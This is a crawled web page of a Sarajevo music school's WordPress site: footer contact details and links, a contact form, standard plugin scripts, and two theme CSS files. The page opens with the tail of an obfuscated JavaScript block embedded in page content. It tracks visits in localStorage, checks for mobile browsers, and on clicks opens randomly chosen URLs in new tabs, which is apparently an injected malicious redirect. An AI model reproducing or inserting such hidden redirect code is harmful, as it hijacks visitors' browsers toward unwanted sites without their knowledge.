_0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                                </div>
                                
                            </div>                         </div>
                    </div>
                </div>
            </div>
        </section>
		
<!-- Start footer area -->
        <footer class="footer-area">
            <div class="footer-top ptb-40 navy-bg">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12 text-center">
                            <div class="footer-logo-address">
                                <div class="footer-address">
                                    <div class="header-top-info">
                                        <ul>
                                            <li>
                                                <a href="tel:+38733444234">
                                                    <i class="icofont icofont-ui-call"></i>
                                                    +387 (0)33 44 42 34                                                  </a>                                            </li>
                                            <li>
                                                <a href="mailto:info@omsmp.edu.ba">
                                                    <i class="icofont icofont-envelope"></i>
                                                    info@omsmp.edu.ba                                              </a>                                            </li>
                                            <li>
                                                <a href="#">
                                                    <i class="icofont icofont-location-pin"></i>
                                                    Josipa Štadlera 1, 71 000 Sarajevo, Stari Grad, BiH                                               </a>                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-2 col-sm-6">
                            <div class="footer-text">
                                <h3>Brzi linkovi</h3>
                                <ul class="footer-text-all">
                                    <li><a href="https://omsmp.edu.ba/o-nama">O nama</a></li>
                                    <li><a href="https://omsmp.edu.ba/kategorija/aktuelnosti/">Aktuelnosti</a></li>
                                    <li><a href="https://omsmp.edu.ba/takmicenja">Takmičenja</a></li>
                                    <li><a href="https://omsmp.edu.ba/javne-nabavke">Javne nabavke</a></li>
                                    <li><a href="https://omsmp.edu.ba/kontakt">Kontakt</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-md-2 col-sm-6">
                            <div class="footer-text mrg-xs">
                                <h3>Odsjeci</h3>
                                <ul class="footer-text-all">
                                    <li><a href="https://omsmp.edu.ba/odsjeci">Klavir</a></li>
                                    <li><a href="https://omsmp.edu.ba/odsjeci">Violina</a></li>
                                    <li><a href="https://omsmp.edu.ba/odsjeci">Violončelo</a></li>
                                    <li><a href="https://omsmp.edu.ba/odsjeci">Gitara</a></li>
                                    <li><a href="https://omsmp.edu.ba/odsjeci">Harmonika</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-md-2 col-sm-6">
                            <div class="footer-text mrg-sm3 mrg-xs">
                                <ul style="margin-top: 39px;" class="footer-text-all">
                                    <li><a href="https://omsmp.edu.ba/odsjeci">Flauta</a></li>
                                    <li><a href="https://omsmp.edu.ba/odsjeci">Klarinet</a></li>
                                    <li><a href="https://omsmp.edu.ba/odsjeci">Balet</a></li>
                                    <li><a href="https://omsmp.edu.ba/odsjeci">Solfeđo</a></li>
                                    <li><a href="https://omsmp.edu.ba/odsjeci">Gudački orkestar</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-md-6 col-sm-6">
                            <div class="footer-text mrg-sm3 mrg-xs">
                               <h3>Kontakt</h3>
                               
<div class="wpcf7 no-js" id="wpcf7-f180-o1" lang="hr" dir="ltr" data-wpcf7-id="180">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/krizni-plan-pripravnosti-i-odgovora-na-pojavu-novog-koronavirusa-2/#wpcf7-f180-o1" method="post" class="wpcf7-form init" aria-label="Kontakt obrazac" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="180" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="hr" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f180-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="redirect_nonce" value="f1df81d937" /><input type="hidden" name="wpcf7cfpdf_hidden_name" value="document-pdf" /><input type="hidden" name="wpcf7cfpdf_hidden_reference" value="696ac449721be" /><input type="hidden" name="wpcf7cfpdf_hidden_date" value="01172026" />
</fieldset>
<div class="col-md-6">
	<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required pm-form-textfield" aria-required="true" aria-invalid="false" placeholder="Ime" value="" type="text" name="your-name" /></span>
	</p>
</div>
<div class="col-md-6">
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email pm-form-textfield" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span>
	</p>
</div>
<div style="padding-right: 0px;" class="col-md-12">
	<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea pm-form-textarea" aria-invalid="false" placeholder="Poruka" name="your-message"></textarea></span>
	</p>
</div>
<div style="margin-left: 15px; width: 150px;" class="col-md-12 button">
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner submit" type="submit" value="Pošalji" />
	</p>
</div><input type="hidden" id="ct_checkjs_cf7_cee631121c2ec9232f3a2f028ad5c89b" name="ct_checkjs_cf7" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_cee631121c2ec9232f3a2f028ad5c89b";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, 'df8142486d1b52d9378bd8afe5507446202d1d3001a638992da12c560d768b4a');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__wp_contact_form_7"
                    name="apbct__email_id__wp_contact_form_7"
                    aria-label="apbct__label_id__wp_contact_form_7"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="162"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-bottom">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12 text-center">
                            <div class="footer-bottom-text ptb-20">
                                <p>
                                  © OMŠ "Mladen Pozajić". Sva prava zadržana.</p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </footer>
        <!-- End footer area -->
        <!-- start scrollUp
        ============================================ -->
        <div id="toTop">
            <i class="fa fa-chevron-up"></i>
        </div>

    </div>
    <!-- Body main wrapper end -->

    <!-- Placed js at the end of the document so the pages load faster -->

    <!-- jquery latest version -->
    <script src="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/js/vendor/jquery-1.12.0.min.js"></script>
    <!-- Bootstrap framework js -->
    <script src="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/js/bootstrap.min.js"></script>
    <!--  ajax-mail.js  -->	
    <script src="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/js/ajax-mail.js"></script>
    <!-- All js plugins included in this file. -->
    <script src="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/js/plugins.js"></script>
    <script src="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/js/main.js"></script>
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mladen-pozajic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/omsmp.edu.ba\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/omsmp.edu.ba\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-content/plugins/vmd-plugin-helper/assets/js/dlp-i18n-bs.js?ver=1.0.0" id="vmd-dlp-i18n-bs-js"></script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"0","useAltForTitle":"1","showCaption":"0","showNumbers":"0","fitToScreen":"1","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"8","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://omsmp.edu.ba/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://omsmp.edu.ba/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Send PDF for CF7 -->
<script type='text/javascript'>
        
    document.addEventListener( 'wpcf7submit', function( event ) {

        var reference = Date.now().toString(36) + Math.floor(Math.pow(10, 12) + Math.random() * 9*Math.pow(10, 12)).toString(36);
        jQuery('input[name="wpcf7cfpdf_hidden_reference"]').val(reference);
        
    }, false );
    
</script>
<!-- END :: Send PDF for CF7 -->

<script>
document.addEventListener("DOMContentLoaded", function() {
    var logo = document.getElementById("responsive-logo");
    if (window.innerWidth <= 768) {
        logo.style.width = "200px";
        logo.style.marginTop = "1px";
    } else {
        logo.style.width = "200px";
        logo.style.marginTop = "-10px";
    }
});
</script>

</body>

</html>	

--- FILE ---
content_type: text/css
request_url: https://omsmp.edu.ba/wp-content/plugins/vmd-plugin-helper/assets/css/style.css?ver=1.0
body_size: 243
content:
/* Target exactly this menu by its aria-label */
nav[aria-label="Business Main Menu"] {
  /* Override Avada inline variables */
  --awb-color: #222222 !important;        /* normal link color */
  --awb-active-color: #990000 !important;  /* hover + active link color */
}

/* Make sure anchors actually use the colors above */
nav[aria-label="Business Main Menu"] .awb-menu__main-a {
  color: var(--awb-color) !important;
}

nav[aria-label="Business Main Menu"] .awb-menu__main-a:hover {
  color: var(--awb-active-color) !important;
}

/* Active/current page */
nav[aria-label="Business Main Menu"] .awb-menu__main-li.current-menu-item > .awb-menu__main-a,
nav[aria-label="Business Main Menu"] .awb-menu__main-li.awb-menu__main-li_active > .awb-menu__main-a,
nav[aria-label="Business Main Menu"] .awb-menu__main-li.current-menu-ancestor > .awb-menu__main-a {
  color: var(--awb-active-color) !important;
}

/* (Optional) Ne diraj dugme "Download Brochure" */
nav[aria-label="Business Main Menu"] .awb-menu__main-a_button {
  /* leave as is, or style separately */
}


--- FILE ---
content_type: text/css
request_url: https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/shortcode/default.css?ver=1768604745
body_size: 4368
content:
/*
Template Name: Eduguide - Education Html Template 
Description: This is html5 template
Author: DevItem
Version: 1.0

*/
/*================================================
[  Table of contents  ]
================================================
1. General
2. Transtion
3. Button
4. Button small
5. Buttons variation
6. Social icon
7. Text color
8. Input
9. Back to top
10. Basic margin padding
11. Margin top
12. Margin right
13. Margin bottom
14. Margin left
15. Padding top
16. Padding right
17. Padding bottom
18. Padding left
19. Page section padding 
20. Page section margin
21. Extra class
22. Background variation set 
23. Opacity background
24. Image background
25. Image background
26. Pattern background
27. tooltip
28. separator
29. Section title 2
 
======================================
[ End table content ]
======================================*/
/*************************
    1. General
*************************/

body {
    font-family: Inter,sans-serif;
    font-weight: normal;
    font-style: normal;
    font-size: 16px;
}
.table,
.table-cell {
    display: table;
    height: 100%;
}
.table-cell {
    display: table-cell;
    vertical-align: middle;
}
.img {
    max-width: 100%;
    transition: all 0.3s ease-out 0s;
}
a,
.btn {
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.btn {
    border-radius: 0px;
    font-size: 14px;
    padding: 0px 15px;
    height: 30px;
    line-height: 30px;
}
a:focus,
.btn:focus {
    text-decoration: none;
    outline: none;
}
a:focus,
a:hover {
    color: #f8b239;
    text-decoration: none;
}

button,
input {
    outline: medium none;
    color: #fff;
}

a
{
    outline: medium none;
    color: #666666;
}
.uppercase {
    text-transform: uppercase
}
.capitalize {
    text-transform: capitalize
}
h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Raleway', sans-serif;
    font-weight: normal;
    color: #3f3f3f;
    margin-top: 0px;
    font-style: normal;
    font-weight: 400;
}
p {
    font-family: Inter,sans-serif;
    font-weight: normal;
    color: #666666;
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 15px;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: inherit
}
h1 {
    font-size: 40px;
    font-weight: 500;
}
h2 {
    font-size: 35px;
}
h3 {
    font-size: 28px;
}
h4 {
    font-size: 22px;
}
h5 {
    font-size: 18px;
}
h6 {
    font-size: 16px;
}
ul {
    margin: 0px;
    padding: 0px;
}
li {
    list-style: none
}
hr {
    margin: 60px 0;
    padding: 0px;
    border-bottom: 1px solid #eceff8;
    border-top: 0px;
}
hr.style-2 {
    border-bottom: 1px dashed #eceff8;
}
hr.mp-0 {
    margin: 0;
    border-bottom: 1px solid #eceff8;
}
hr.mtb-40 {
    margin: 40px 0;
    border-bottom: 1px solid #eceff8;
    border-top: 0px;
}
label {
    font-size: 15px;
    font-weight: 400;
    color: #626262;
}
*::-moz-selection {
    background: #4fc1f0;
    color: #fff;
    text-shadow: none;
}
::-moz-selection {
    background: #4fc1f0;
    color: #fff;
    text-shadow: none;
}
::selection {
    background: #4fc1f0;
    color: #fff;
    text-shadow: none;
}
.mark,
mark {
    background: #4fc1f0 none repeat scroll 0 0;
    color: #ffffff;
}
span.tooltip-content {
    color: #00a9da;
    cursor: help;
    font-weight: 600;
}
.f-left {
    float: left
}
.f-right {
    float: right
}
.fix {
    overflow: hidden
}
.browserupgrade {
    margin: 0.2em 0;
    background: #ccc;
    color: #000;
    padding: 0.2em 0;
}
/***************************
    2. Transtion
****************************/

a.button::after,
a.button-small::after {
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.share ul,
.share:hover ul {
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
}
a.button-border span,
a.button-border-white span,
input,
select,
textarea {
    -webkit-transition: all 0.5s ease-out 0s;
    -moz-transition: all 0.5s ease-out 0s;
    -ms-transition: all 0.5s ease-out 0s;
    -o-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
}
/*************************
    3. Button
*************************/

a.button {
    border: 0 none;
    border-radius: 3px;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.03) inset;
    cursor: pointer;
    display: inline-block;
    margin-right: 10px;
    overflow: hidden;
    padding: 0;
    position: relative;
    background-color: #f8b239;
    color: #fff;
    font-size: 15px;
}
a.button i {
    background: rgba(0, 0, 0, 0.09);
    display: block;
    float: left;
    padding: 14px;
    font-size: 16px;
    color: #fff;
    font-weight: normal;
    width: 50px;
    text-align: center;
}
a.button span {
    display: block;
    float: left;
    position: relative;
    z-index: 2;
    padding: 11px 20px;
    font-size: 15px;
    color: #fff;
    font-weight: normal;
}
a.button::after {
    background: rgba(0, 0, 0, 0.09) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 0;
    z-index: 1;
}
a.button:hover::after {
    width: 100%
}
a.button.button-white {
    border: 0 none;
    border-radius: 3px;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.03) inset;
    cursor: pointer;
    display: inline-block;
    margin-right: 10px;
    overflow: hidden;
    padding: 0;
    position: relative;
    background-color: #fff;
    color: #4FC1F0;
    font-size: 15px;
}
a.button.button-white i {
    background: rgba(0, 0, 0, 0.09);
    display: block;
    float: left;
    padding: 14px;
    font-size: 16px;
    color: #4FC1F0;
    font-weight: normal;
    width: 50px;
    text-align: center;
}
a.button.button-white span {
    display: block;
    float: left;
    position: relative;
    z-index: 2;
    padding: 11px 20px;
    font-size: 15px;
    color: #4FC1F0;
    font-weight: normal;
}
a.button.button-grey {
    border: 0 none;
    border-radius: 3px;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.03) inset;
    cursor: pointer;
    display: inline-block;
    margin-right: 10px;
    overflow: hidden;
    padding: 0;
    position: relative;
    background-color: #eceff7;
    color: #4FC1F0;
    font-size: 15px;
}
a.button.button-grey i {
    background: rgba(0, 0, 0, 0.09);
    display: block;
    float: left;
    padding: 14px;
    font-size: 16px;
    color: #4FC1F0;
    font-weight: normal;
    width: 50px;
    text-align: center;
}
a.button.button-grey span {
    display: block;
    float: left;
    position: relative;
    z-index: 2;
    padding: 11px 20px;
    font-size: 15px;
    color: #4FC1F0;
    font-weight: normal;
}
a.button.button-black {
    border: 0 none;
    border-radius: 3px;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.03) inset;
    cursor: pointer;
    display: inline-block;
    margin-right: 10px;
    overflow: hidden;
    padding: 0;
    position: relative;
    background-color: #444444;
    color: #4FC1F0;
    font-size: 15px;
}
a.button.button-black i {
    background: rgba(0, 0, 0, 0.3);
    display: block;
    float: left;
    padding: 14px;
    font-size: 16px;
    color: #fff;
    font-weight: normal;
    width: 50px;
    text-align: center;
}
a.button.button-black span {
    display: block;
    float: left;
    position: relative;
    z-index: 2;
    padding: 11px 20px;
    font-size: 15px;
    color: #fff;
    font-weight: normal;
}
a.button-border span {
    border: 0 none;
    border-radius: 3px;
    cursor: pointer;
    display: inline-block;
    padding: 11px 20px;
    margin-right: 10px;
    overflow: hidden;
    position: relative;
    background-color: transparent;
    color: #4FC1F0;
    font-size: 15px;
    border: 1px solid #4FC1F0;
}
a.button-border span:hover {
    box-shadow: -200px 0 0 #4FC1F0 inset;
    color: #fff;
    border-color: #4FC1F0;
}
a.button-border-white span {
    border: 0 none;
    border-radius: 3px;
    cursor: pointer;
    display: inline-block;
    padding: 11px 20px;
    margin-right: 10px;
    overflow: hidden;
    position: relative;
    background-color: transparent;
    color: #fff;
    font-size: 15px;
    border: 1px solid #fff;
}
a.button-border-white span:hover {
    box-shadow: -200px 0 0 #fff inset;
    color: #4FC1F0;
    border-color: #fff;
}
/*************************
    4. Button small
*************************/

a.button-small {
    border: 0 none;
    border-radius: 3px;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.03) inset;
    cursor: pointer;
    display: inline-block;
    margin-right: 10px;
    overflow: hidden;
    padding: 0;
    position: relative;
    background-color: #4FC1F0;
    color: #fff;
    font-size: 15px;
}
a.button-small i {
    background: rgba(0, 0, 0, 0.09);
    display: block;
    float: left;
    padding: 10px;
    font-size: 13px;
    color: #fff;
    font-weight: normal;
    width: 40px;
    text-align: center;
}
a.button-small span {
    display: block;
    float: left;
    position: relative;
    z-index: 2;
    padding: 8px 10px;
    font-size: 13px;
    color: #fff;
    font-weight: normal;
}
a.button-small:after {
    background: rgba(0, 0, 0, 0.09) none repeat scroll 0 0;
    content: "";
    height: 100%;
    right: 0;
    position: absolute;
    top: 0;
    width: 0;
    z-index: 1;
}
a.button-small:hover::after {
    width: 100%
}
/*************************
    5. Buttons variation
*************************/

a.button.large {
    margin-right: 0px;
}
a.button.large span {
    padding: 16px 80px;
    font-size: 18px;
}
a.button.large i {
    padding: 20px;
    width: 60px;
    font-size: 18px;
}
a.button.medium span {
    padding: 14px 60px;
    font-size: 16px;
}
a.button.medium i {
    padding: 17px;
    width: 50px;
    font-size: 16px;
}
a.button.small span {
    padding: 12px 40px;
}
a.button.small i {
    padding: 14px;
    width: 45px;
}
a.button.small span {
    padding: 12px 40px;
}
a.button.small i {
    padding: 15px;
    width: 45px;
}
a.button.extra-small span {
    padding: 8px 20px;
    font-size: 13px;
}
a.button.extra-small i {
    padding: 11px;
    width: 38px;
    font-size: 13px;
}
/*************************
    6. Social icon
*************************/

.social-icon ul {
    margin: 0;
    padding: 0;
}
.social-icon ul li {
    display: inline-block;
    list-style: none;
}
.social-icon ul li a {
    display: block;
    margin: 3px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 16px;
    color: #fff;
    background: #4FC1F0;
    text-align: center;
    border-radius: 50%;
}
.social-icon ul li a:hover {
    background: #f8b239;
}
.social-icon.socile-icon-style-2 ul li a {
    color: #fff;
    background: #323232;
    border-radius: 0;
}
.social-icon.socile-icon-style-2 ul li a:hover {
    background: #f8b239;
}
